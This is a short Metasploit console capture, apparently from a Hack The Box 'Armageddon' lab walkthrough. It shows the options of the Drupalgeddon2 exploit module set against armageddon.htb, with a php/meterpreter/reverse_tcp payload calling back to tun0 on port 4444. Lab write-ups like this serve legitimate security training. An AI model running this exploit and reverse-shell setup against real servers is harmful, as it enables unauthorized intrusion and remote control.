 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS       armageddon.htb   yes       The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  tun0             yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)